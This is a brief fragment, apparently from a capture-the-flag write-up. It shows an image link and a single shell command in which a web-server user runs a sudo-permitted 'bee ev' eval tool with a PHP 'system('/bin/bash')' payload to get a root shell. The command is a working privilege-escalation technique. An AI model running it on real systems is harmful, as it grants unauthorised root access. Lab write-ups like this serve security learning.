johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee ev “system(‘/bin/bash’);”